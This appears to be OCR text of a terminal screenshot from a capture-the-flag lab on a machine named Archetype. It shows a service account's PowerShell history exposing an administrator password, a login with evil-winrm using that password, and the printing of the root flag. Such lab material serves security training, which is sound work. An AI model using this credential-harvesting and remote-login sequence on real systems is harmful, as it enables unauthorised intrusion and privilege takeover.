 VPN × enum 1 × enum 2 × reverse shell × webserver ×
xt
type c:\users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit
c:\Users\sql_svc\Downloads>exit
┌──(kali㉿kali)-[/tmp]
└─$ evil-winrm -i 10.129.167.174 -u administrator -p 'MEGACORP_4dm1n!!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
archetype\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/25/2020 6:36 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
b91ccec3305e98240082d4474b848528
*Evil-WinRM* PS C:\Users\Administrator\Desktop>